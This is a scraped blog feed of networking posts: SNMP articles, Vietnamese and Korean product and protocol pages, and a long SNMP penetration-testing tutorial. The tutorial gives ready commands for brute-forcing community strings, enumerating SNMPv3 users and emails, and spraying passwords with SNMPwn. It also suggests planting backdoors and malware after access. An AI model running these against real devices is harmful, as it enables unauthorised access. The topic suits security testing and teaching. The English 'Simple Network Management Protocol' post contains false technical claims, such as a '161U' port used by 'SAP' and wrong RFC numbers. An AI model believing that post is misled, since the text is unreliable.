SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
JL667A Aruba 6300F 48-port 1GbE and 4-port SFP56 Switch
Thiết bị chuyển mạch JL667A Aruba 6300F 48-port 1GbE và 4-port SFP56 Switch là một thiết bị mạng tốc độ cao phù hợp cho các môi trường doanh nghiệp hay trường học ✔️.Đây là một trong những dòng switch hiệu năng cao nhất của hãng Aruba hiện nay.
Switch có thiết kế đơn giản với 48 cổng Ethernet 10/100/1000BASE-T và 4 cổng SFP56 để đáp ứng nhu cầu kết nối mạng của doanh nghiệp. Cổng SFP56 hỗ trợ kết nối trực tiếp tốc độ lên đến 56Gbps cho băng thông cao. 👍Switch hoạt động ổn định nhờ vi xử lý quad-core 1.8GHz và bộ nhớ 1GB DDR4, mang đến hiệu năng xử lý cao cho các tác vụ chuyển mạch, lọc gói tin cùng chia sẻ tải cho ứng dụng VOIP, video.
Về hiệu suất, JL667A đạt tốc độ chuyển mạch 176Gbps, băng thông 178.6Mpps, giúp xử lý luồng dữ liệu nhanh chóng, hỗ trợ được môi trường mạng khổng lồ. Switch đạt tiêu chuẩn an toàn dữ liệu cao nhờ hỗ trợ các tính năng bảo mật tiên tiến như IEEE 802.1X, Firewall, ACL, SNMPv3, SSH😊. JL667A c

0 notes
Text
Simple Network Management Protocol
Simple Network Management Protocol
The Simple Network Management Protocol (SNMP) is an approach for managing network-attached devices. The SNMP, which was initially created in 1988, is designed to monitor the status of network components and network items that include software, hardware, link utilization, interface temperatures, processors, memory utilization and more. SNMP operates on all equipment used for private internet access like routers, switches and servers. As a protocol, SNMP almost exclusively operates over the Internet Protocol (IP), typically using port 161 or 161U where 161 is the standard port used by SAP for version 1 of the protocol and 161U is the standard port used by SAP for v2 of the protocol.
What is SNMP?
The SNMP is an open standard that defines how network management applications, such as Hewlett Packard's Network Node Manager (NNM) or Cisco's Integrated NetFlow Monitor (INM), can be integrated into network devices to monitor and control the devices' performance. The SNMP is not a network operating system, nor is it a management application. It is a set of standards for management applications that provide information about the network device. The SNMP uses a management information base (MIB) to store information about the device. This information is shared with management applications. The MIBs that describe a device are contained in an object. A management application can obtain information about a device by accessing the object that describes the device.
MIB
The MIB defines the information that is stored about the device and its operation. The MIB is a database that contains definitions for objects that describe the device and its operation. The MIB defines the SNMP operations that can be performed on the device.
SNMPv1
SNMPv1 is defined in RFC 1157. The SNMPv1 protocol has three different modes of operation:
A Management Information Base (MIB)
A Management Information Tree (MIT)
A Simple Network Management Protocol (SNMP) Agent
SNMPv2
SNMPv2 is defined in RFCs 1912 and 2161.SNMPv2 supports the following three MIBs:
The Management Information Base (MIB)
The Management Information Tree (MIT)
The Simple Network Management Protocol (SNMP) Agent
SNMPv3
The SNMPv3 protocol is designed to provide new capabilities to the SNMP protocol. The new capabilities include:
Improved scalability
Improved security
Improved management of large networks
Improved MIBs
Improved management of large networks
Increased scalability
SNMP Objectives
The SNMP is a protocol for network management. The SNMP has multiple objectives:
To support network management applications that access and control network devices.
To support the transfer of management information about the device.
To define a set of objects that describe the device.
Provide a mechanism for management applications to access and control devices.
Provide a mechanism for management applications to transfer management information about the device.
SNMP Authentication
SNMP authentication is the process of proving that a message was sent by a user with the right authorization. SNMP authentication is performed when the management application receives a message.
Common SNMP Errors
Errors that occur when SNMP operations are performed. The following common errors that can occur when SNMP operations are performed.
Invalid OID: An OID is not valid.
Invalid MIB: An MIB is not valid.
No MIB No: MIB exists.
Unsupported OID: An OID is not supported.
Unsupported MIB: An MIB is not supported.
SNMP Traps
The SNMP Trap is a mechanism that allows a management application to notify another management application that a particular event has occurred. The management application can notify the other management application by sending a trap message. A trap is sent by a management application when a specific event occurs. The management application must specify the SNMP version and the type of trap. The management application must specify the OID that identifies the event that occurred. The OID is an OID that identifies a particular event. There are three types of traps that can be sent by the management application:
An SNMPv1 Trap
An SNMPv2 Trap
An SNMPv3 Trap
2 notes
·
View notes
Text
‘SNMPv3 & NMS’ added to Palo Alto Networks 10.0 course

Hello Networkers,
We added a new update to our Palo Alto Networks 10.0 course for how you can enable SNMPv3 on the PAN appliance to provide the ability that we can monitor the status and performance of our Firewall appliance. We will also show you how you can add the PAN appliance into a typical NMS solution using SNMPv3.
https://www.routehub.net/course/pan10/
Happy new years everyone!
0 notes
Text
Catalyst 2960-L Thiết bị chuyển mạch Cisco
Thiết bị chuyển mạch dòng Cisco Catalyst 2960-L cung cấp CLI vượt trội cho cấu hình và quản trị chi tiết. Các thiết bị chuyển mạch cũng được hỗ trợ bởi toàn bộ các giải pháp quản lý mạng của Cisco Quản lý mạng● Trung tâm DNA của Cisco trên Thiết bị chuyển mạch dòng Cisco Catalyst 2960-L cung cấp giao diện người dùng web đơn giản cho khách hàng mạng doanh nghiệp để cắm và phát hàng ngày, phát hiện và quản lý chuyển đổi, trực quan hóa cấu trúc và quản lý hình ảnh phần mềm. Để biết chi tiết về các tính năng của Cisco DNA Center, vui lòng tham khảo Ciscochinhhang . ● Cơ sở hạ tầng của Cisco Prime cung cấp quản lý vòng đời mạng toàn diện, bao gồm thư viện các tính năng dễ sử dụng để tự động hóa việc quản lý ban đầu và hàng ngày của mạng Cisco của bạn. Công nghệ Cisco Prime tích hợp chuyên môn nền tảng phần cứng và phần mềm và kinh nghiệm vận hành vào một tập hợp mạnh mẽ về cấu hình, giám sát, xử lý sự cố, báo cáo và các công cụ quản trị. Để biết thông tin chi tiết về Cisco Prime . ● Hoạt động cắm và chạy mạng của Cisco được hỗ trợ bằng Mô-đun doanh nghiệp cơ sở hạ tầng chính sách ứng dụng của Cisco (APIC-EM) và Trung tâm DNA của Cisco trên các thiết bị chuyển mạch dòng Cisco Catalyst 2960-LL. Điều này cung cấp một ưu đãi đơn giản, an toàn, thống nhất và tích hợp cho khách hàng mạng doanh nghiệp để dễ dàng triển khai thiết bị chi nhánh hoặc trường mới hoặc để cung cấp các bản cập nhật cho mạng hiện tại với trải nghiệm triển khai gần như không chạm. Để biết thông tin chi tiết về các khả năng Plug-and-Play dựa trên APIC-EM, vui lòng tham khảo Plug and Play của Cisco Network . Phải mua giấy phép để sử dụng Cơ sở hạ tầng Cisco Prime, Cisco Network Plug and Play hoặc giải pháp quản lý mạng của Cisco DNA Center. Thông minh PoE +Thiết bị chuyển mạch Cisco Catalyst 2960-L hỗ trợ cả IEEE 802.3af PoE và IEEE 802.3at PoE + (tối đa 30W mỗi cổng) để cung cấp tổng chi phí sở hữu thấp hơn cho các triển khai kết hợp điện thoại IP của Cisco , điểm truy cập không dây của Cisco Aironet ® hoặc các tiêu chuẩn khác -compliant PoE và PoE + thiết bị cuối. PoE loại bỏ nhu cầu cung cấp năng lượng cho các thiết bị hỗ trợ PoE và loại bỏ chi phí bổ sung hệ thống cáp điện và các mạch điện cần thiết trong triển khai điện thoại IP và mạng WLAN. Thiết bị chuyển mạch PoE của Cisco Catalyst WS-C2960L-SM-48PQ rất năng động và ánh xạ công suất có quy mô lên tới tối đa 370W công suất PoE +. Quản lý năng lượng thông minh cho phép phân bổ năng lượng linh hoạt trên tất cả các cổng. Với Perpetual PoE, sức mạnh PoE + được duy trì trong quá trình tải lại chuyển đổi. Điều này rất quan trọng đối với các điểm cuối quan trọng như thiết bị y tế và điểm cuối IoT như đèn hỗ trợ PoE, do đó không bị gián đoạn trong quá trình khởi động lại công tắc. An ninh mạngThiết bị chuyển mạch WS-C2960L-8TS-LL cung cấp một loạt các tính năng bảo mật để hạn chế quyền truy cập vào mạng và giảm thiểu các mối đe dọa, bao gồm: ● Các tính năng toàn diện của 802.1X để kiểm soát truy cập vào mạng, bao gồm xác thực linh hoạt, chế độ màn hình 802.1X và thay đổi ủy quyền RADIUS. ● Hỗ trợ 802.1x với Cấu trúc liên kết truy cập cạnh mạng (NEAT) mở rộng xác thực danh tính cho các khu vực bên ngoài tủ nối dây (như phòng hội nghị). ● Phân phối người dùng IEEE 802.1x cho phép bạn cân bằng tải người dùng có cùng tên nhóm trên nhiều Vlan khác nhau. ● Vô hiệu hóa việc học MAC trên mỗi Vlan quản lý không gian bảng địa chỉ MAC có sẵn bằng cách kiểm soát giao diện hoặc Vlan nào học địa chỉ MAC. ● Xác thực đa miền để cho phép điện thoại IP và PC xác thực trên cùng một cổng chuyển đổi trong khi được đặt trên các Vlan thoại và dữ liệu thích hợp. ● Ủy quyền lệnh AAA trong plug-and-play (PnP) để cho phép cung cấp PnP dường như. ● Danh sách kiểm soát truy cập (ACLS) cho bảo mật IPv6 và IPv4 và các yếu tố ACL chất lượng dịch vụ (QoS) (ACE). ● ACL dựa trên cổng cho giao diện Lớp 2 để cho phép các chính sách bảo mật được áp dụng trên các cổng chuyển đổi riêng lẻ. ● SSH, Kerberos và SNMPv3 để cung cấp bảo mật mạng bằng cách mã hóa lưu lượng quản trị viên trong các phiên Telnet và SNMP. SSH, Kerberos và phiên bản mật mã của SNMPv3 yêu cầu hình ảnh phần mềm mật mã đặc biệt vì các hạn chế xuất khẩu của Hoa Kỳ. ● SPAN, với sự hỗ trợ dữ liệu hai chiều, cho phép Hệ thống phát hiện xâm nhập (IDS) của Cisco thực hiện hành động khi phát hiện kẻ xâm nhập. ● Xác thực TACACS + và RADIUS để tạo điều kiện kiểm soát tập trung cho công tắc và hạn chế người dùng trái phép thay đổi cấu hình. ● Thông báo địa chỉ MAC để thông báo cho quản trị viên về người dùng được thêm hoặc xóa khỏi mạng. ● Bỏ qua xác thực MAC và Webauth với ACL có thể tải xuống cho phép ACL của mỗi người dùng được tải xuống từ Máy chủ điều khiển truy cập của Cisco (ACS) dưới dạng thực thi chính sách sau khi xác thực bằng xác thực MAB hoặc Web ngoài IEEE 802.1X. ● Chuyển hướng xác thực web cho phép các mạng chuyển hướng người dùng khách đến URL mà họ đã yêu cầu ban đầu. ● Bảo mật đa cấp khi truy cập bảng điều khiển để ngăn người dùng trái phép thay đổi cấu hình chuyển đổi. ● Bảo vệ BPDU để tắt các giao diện hỗ trợ PortFast của cây bao trùm khi nhận được BPDU để tránh các vòng lặp cấu trúc liên kết ngẫu nhiên. ● Bộ bảo vệ nguồn IP hạn chế lưu lượng IP trên các giao diện Lớp 2 không được cấp phép bằng cách lọc lưu lượng dựa trên cơ sở dữ liệu liên kết theo dõi DHCP hoặc cấu hình thủ công các ràng buộc nguồn IP. ● SSHv2 cho phép sử dụng chứng chỉ kỹ thuật số để xác thực giữa người dùng và máy chủ. ● Bộ bảo vệ gốc cây Spanning (STRG) để ngăn các thiết bị cạnh không nằm trong sự kiểm soát của quản trị viên mạng trở thành các nút gốc Giao thức cây Spanning (STP). ● Lọc giao thức quản lý nhóm Internet (IGMP) để cung cấp xác thực phát đa hướng bằng cách lọc ra những người không đăng ký và để hạn chế số lượng luồng phát đa hướng đồng thời có sẵn trên mỗi cổng. ● Việc gán Vlan động thông qua việc thực hiện khả năng của máy khách Chính sách thành viên Vlan để cung cấp sự linh hoạt trong việc gán các cổng cho Vlan. Vlan động tạo điều kiện cho việc gán nhanh địa chỉ IP. ● RIP là giao thức định tuyến thường được sử dụng trong các mạng TCP / IP cỡ nhỏ đến trung bình. Nó được hỗ trợ trong cả môi trường mạng IPv4 và IPv6. ● Định tuyến tĩnh được sử dụng để phân đoạn mạng thành các nhóm làm việc riêng biệt và liên lạc qua các Vlan mà không làm giảm hiệu suất ứng dụng. Thiết bị chuyển mạch Cisco Catalyst 2960-X đi kèm với Bảo hành trọn đời có giới hạn nâng cao (E-LLW). E-LLW cung cấp các điều khoản tương tự như bảo hành trọn đời giới hạn tiêu chuẩn của Cisco nhưng bổ sung việc phân phối phần cứng thay thế vào ngày làm việc tiếp theo, nếu có và 90 ngày hỗ trợ Trung tâm hỗ trợ kỹ thuật của Cisco (TAC) trong 8 ngày. Tuyên bố bảo hành chính thức của bạn, bao gồm bảo hành áp dụng cho phần mềm của Cisco, xuất hiện trong gói thông tin của Cisco đi kèm với sản phẩm của Cisco. Chúng tôi khuyến khích bạn xem xét cẩn thận tuyên bố bảo hành được gửi cùng với sản phẩm cụ thể của bạn trước khi sử dụng. Click để xem thêm.
1 note
·
View note
Photo

#Jeidartraining #PDU Yesterday our engineer Mr.zhang arranged a training for PDU and specially did a introduction of the SNMP link monitoring platform,our smart PDUs are able to realize Below functions. 1) Very user friendly A: Monitoring type: colored LCD display monitoring the real time data: such as input voltage, frequency, current, power factor, capacity, IP address, temperature and humidity, CAN/485 hardware address B: Monitoring & Control type: premium control type can view every socket output current, power factor and energy consumption. Can control each socket on/off control, can do group management and allocate the read or edit permission,can set the sockets alarm current range,set the control schedule accurately by every day, week or month. 3) Safety: A: Cyber security: *Support TLS Encryption authentication; SNMPv3, Encryption method can be selected; support SSH Command , support SSL Mail sending, network firewall. * Linux Kernel version 4.0+And encryption library, can repair most system security vulnerabilities. * Support Memory state recovery fast when PDU abnormal B: Electrical Safety: All external sensor interfaces and communication interfaces are isolated. 3) Multiple choice/customzied solution: A: both vertical or horizontal client can choose central monitoring, Socket monitoring, Socket monitoring+control types B: configuration: support customzied input plug and outlets standard. Single/three phase, socket quantity,color, cable length etc. C: Rich network service function: support HTTP management, TLS Encrypted authentication, SNMP v3,support Telnet with SSH, network firewall, NTP Time synchronization, Provide operation, event log and battery time record For any inquiry about our smart PDU. Pls contact. Email: [email protected] Tel: +86-0755-26856844 Mob/WhatsApp: +8618211309129 Website: www.jeidar.com #PDU #Jeidar #PDUsupplier #MDC #ITinfrastructure #cybersecurity #management #network #smartpdu #intelligentpdu #training #team https://www.instagram.com/p/CqJ1eyBPQk3/?igshid=NGJjMDIxMWI=
#jeidartraining#pdu#jeidar#pdusupplier#mdc#itinfrastructure#cybersecurity#management#network#smartpdu#intelligentpdu#training#team
0 notes
Text
간이 망 관리 프로토콜(SNMP)이란 무엇입니까?
소개
SNMP(간이 망 관리 프로토콜)는 인터넷 표준 프로토콜입니다. [diskpart clean 복구]SNMP에 대한 자세한 내용은 여기를 참조하십시오.
SNMP 개요
인터넷 표준 프로토콜인 SNMP는 IP 네트워크에서 관리되는 장치에 대한 정보를 수집하고 정리하고 해당 정보를 수정하여 장치 동작을 변경합니다.
네트워크 관리에는 SNMP가 널리 적용되어 네트워크를 모니터링합니다. SNMP는 MIB(관리 정보 베이스)에 정리된 관리되는 시스템에 변수 형태로 관리 데이터를 공개합니다.
이러한 변수는 시스템 상태와 구성을 설명한 다음 관리 애플리케이션을 통해 원격으로 쿼리할 수 있습니다.
SNMP는 인터넷 프로토콜 제품군의 일부로 IETF-인터넷 엔지니어링 태스크 포스에 의해 정의됩니다. 데이터 개체 집합, 데이터베이스 스키마 및 응용 프로그램 계층 프로토콜을 비롯한 일련의 네트워크 관리 표준으로 구성됩니다.
SNMP의 기본 구성 요소
SNMP에는 관리되는 장치, 에이전트 및 NMS(네트워크 관리 스테이션)의 세 가지 중요한 구성 요소가 있습니다.
관리되는 장치
관리되는 장치 또는 네트워크 요소는 SNMP 인터페이스를 구현하는 네트워크 노드입니다. 이 인터페이스를 통해 노드별 정보에 대한 단방향(읽기 전용 또는 양방향) 접근 방식을 사용할 수 있습니다.
요원
에이전트는 관리되는 장치에 상주하는 네트워크 관리 프로그램 모듈입니다.
SNMP 에이전트의 필수 기능● 일부 non- SNMP 관리 네트워크 노드의 에이전트 역할을 합니다.
● 이벤트 신호를 관리자에게 보냅니다.
● 로컬 환경에 대한 관리 정보 수집.
● MIB에 정의된 관리 정보를 저장하고 검색합니다.
네트워크 관리 스테이션(NMS)
NMS는 관리되는 장치를 모니터링하고 제어하는 응용 프로그램을 수행합니다.
NMS는 네트워크 관리에 필요한 대부분의 프로세싱 및 메모리 리소스를 제공합니다. 관리되는 네트워크에 하나 이상의 NMS가 있을 수 있습니다.
SNMP의 기본 명령
정보 교환의 단순성은 SNMP를 널리 받아들여지는 프로토콜로 만든다. 주된 이유는 다음과 같은 간단한 명령 집합입니다.
● INFORM: 이 명령은 프록시 시작 TRAP와 유사합니다. 또한 INFORM에는 메시지를 수신할 때 SNMP 관리자로부터의 확인이 포함됩니다.
● GET: 이 작업은 요청이며 관리자가 이를 관리되는 장치로 보냅니다. 이 작업을 수행하면 관리되는 장치에서 하나 이상의 값을 검색할 수 있습니다.
● GET BULK: GET BULK 명령은 큰 MIB 테이블에서 대량의 데이터를 검색하는 데 사용됩니다.
● GET NEXT: GET NEXT 명령은 GET 명령과 유사합니다. 중요한 차이점은 이 명령이 MIB 트리에서 다음 OID 값을 검색한다는 점입니다.
● RESPONSE: 이 명령은 SNMP 관리자가 지시하는 작업의 값 또는 신호를 다시 전송하는 데 사용됩니다.
● SET: 관리자는 이 작업을 통해 관리되는 장치의 값을 수정하거나 할당합니다.
● TRAPS: SNMP 관리자에서 시작하는 위의 명령과 달리 TRAPS는 에이전트에 의해 시작됩니다. 에이전트는 이벤트 발생 시 SNMP 관리자에게 전송되는 신호입니다.
SNMP 버전
SNMPv1
SNMP의 첫 번째 버전으로서 SNMPv1은 1980년대에 설계되었으며 RFCs 1155와 1157에 정의되어 있습니다.
SNMPv2c
SNMPv2c는 기존 SNMPv1 관리 구조를 사용하지만 전송 매��, 프로토콜 패킷 유형, MIB 구조 요소 측면에서 향상된 SNMPv1을 포함하는 개정 프로토콜입니다.
SNMPv3
SNMPv3은 SNMP의 보안 버전을 정의합니다. SNMPv3 프로토콜은 SNMP 엔터티의 원격 네트워크 모니터링 구성을 용이하게 합니다.
각 버전은 풍부한 기능성을 지향하며 성숙해졌지만, 각 업그레이드의 보안 측면에 중점을 두고 있습니다.
이 웹 사이트에서 Bitwar Data Recovery 무료 다운로드: https://kr.bitwar.net/. Bitwarsoft 에서도 다운로드할 수 있다: https://www.bitwarsoft.com/kr/data-recovery-software/.
자세한 내용을 보려면 [diskpart clean 복구 ]을 클릭하십시오.
0 notes
Text
Configuración y Monitoreo de Cámara IP Hikvision con Zabbix mediante SNMPv3
La configuración y monitoreo de una cámara IP Hikvision con Zabbix mediante SNMPv3 es importante porque permite a un administrador de red supervisar y monitorear el rendimiento y el estado de la cámara IP de manera remota. Con Zabbix, es posible configurar alertas y notificaciones para que se envíen cuando se produzca un evento determinado, como una caída de la red o un problema de rendimiento.…

View On WordPress
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular 